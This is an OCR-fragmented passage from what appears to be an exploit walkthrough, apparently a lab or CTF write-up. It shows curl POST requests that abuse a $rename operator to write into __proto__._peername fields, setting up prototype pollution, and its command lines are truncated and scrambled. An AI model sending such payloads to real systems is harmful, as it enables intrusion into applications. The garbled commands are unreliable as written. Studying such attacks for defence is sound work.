
Use the
operator to move the
field to
$rename
title
:
__proto__._peername.*
# Rename title to __proto__._peername.address
curl
-X
 POST 
"
$TARGET
/update"
-H
"Content-Type: applicatio
-d
'{"noteId":"ID1", "$rename": {"title": "__proto__._pe
# Rename title to __proto__._peername.family
curl
-X
 POST 
"
$TARGET
/update"
-H
"Content-Type: applicatio
-d
'{"noteId":"ID2", "$rename": {"title": "__proto__._pe
# Rename title to __proto__._peername.port
curl
-X
 POST 
"
$TARGET
/update"
-H
"Content-Type: applicatio
-d
'{"noteId":"ID3", "$rename": {"title": "__proto__._pe
Step 3: Trigger Prototype Pollution